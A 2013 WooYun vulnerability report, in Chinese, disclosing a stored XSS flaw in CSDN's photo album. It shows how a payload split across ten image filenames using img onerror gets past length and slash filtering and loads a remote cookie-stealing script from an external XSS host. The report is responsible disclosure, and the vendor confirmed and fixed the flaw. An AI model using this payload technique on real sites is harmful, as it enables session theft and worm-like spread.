漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-032759

漏洞标题:CSDN XSS漏洞第二弹:我如何突破长度和斜线限制打cookie

相关厂商:CSDN开发者社区

漏洞作者: 橙夏

提交时间:2013-07-29 23:26

修复时间:2013-09-12 23:27

公开时间:2013-09-12 23:27

漏洞类型:xss跨站脚本攻击

危害等级:低

自评Rank:8

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-07-29: 细节已通知厂商并且等待厂商处理中

2013-07-30: 厂商已经确认,细节仅向厂商公开

2013-08-09: 细节向核心白帽子及相关领域专家公开

2013-08-19: 细节向普通白帽子公开

2013-08-29: 细节向实习白帽子公开

2013-09-12: 细节向公众公开

简要描述:

CSDN某处过滤用户输入不周全,只防止了一种漏洞的产生,导致xss,可打cookie。

求rank - -

详细说明:

话说我继续在CSDN空间挖洞,然后看到了“相册”这一功能,有没有什么漏洞呢?

0、试着上传了一张图片。



1、在http://my.csdn.net/my/album/upload中上传一张图片,抓包,把filename的后缀改为.php,但是失败了;



2、回到相册首页(http://my.csdn.net/my/album)进入相册,突然发现图片的标题和去掉扩展名的filename一模一样。

3、这样会导致xss吗?把filename改成<nyan>.gif试试,发现并没有被过滤。



4、赶紧的上个<script src=//mikuxss.sinaapp.com/12CmMi></script>……等等?标题怎么变成了script>?

5、经多次测试,服务器貌似使用了basename()之类的函数,只会输出最后一个斜线后的内容,而且有长度限制,超出限制的话请求会被拒绝。

6、构造N条语句均失败后,回到相册,看了看源码,这些输出非常有规律,很整齐;



7、于是把一句代码分割为10份,倒序上传:

<img src=1 onerror="mkx='http:'">

<img src=1 onerror="ac=String.fromCharCode">

<img src=1 onerror="mkx+=ac(47)+ac(47)">

<img src=1 onerror="mkx+='mikuxss'">

<img src=1 onerror="mkx+='.sinaapp'">

<img src=1 onerror="mkx+='.com'">

<img src=1 onerror="mkx+=ac(47)">

<img src=1 onerror="mkx+='12CmMi'">

<img src=1 onerror="ac=$.getScript">

<img src=1 onerror="ac(mkx)">

8、效果图(http://my.csdn.net/u011311506/album/show/179805)

(注:为防止危害,mikuxss.sinaapp.com/12CmMi已无法使用)

(那个,图是测试用的,这个洞和V家没有关系。。。)



漏洞证明:

修复方案:

htmlentities或htmlspecialchars,可不要指哪修哪

img标签里完全可以插入style="display:none"增加迷惑性

邀请别人看自己相册是很正常的请求,此洞也可蠕虫化,望重视

求rank - -

版权声明:转载请注明来源 橙夏@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2013-07-30 09:24

厂商回复:

尽快修复

最新状态:

2013-07-30:已经修复